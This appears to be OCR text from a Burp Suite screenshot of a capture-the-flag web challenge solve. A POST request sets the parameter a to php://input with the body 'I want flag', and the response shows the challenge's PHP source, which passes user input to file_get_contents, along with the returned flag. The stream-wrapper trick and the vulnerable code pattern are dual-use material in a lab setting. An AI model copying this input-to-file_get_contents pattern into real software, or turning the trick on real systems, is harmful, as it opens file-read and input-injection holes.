 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://node7.anna.nssctf.cn:29272 HTTP/1
Request
Pretty Raw Hex \n
1 POST /test2222222222222.php?a=php://input
HTTP/1.1
2 Host: node7.anna.nssctf.cn:29272
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 11
12
13 I want flag
Search 0 highlights
Response
Pretty Raw Hex Render \n
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&
(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{00bca5ac-7378-4d18-b083-
fd2cc0875472}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Done 1,903 bytes | 1,084 millis
Event log (7) All issues (25) Memory: 311.7MB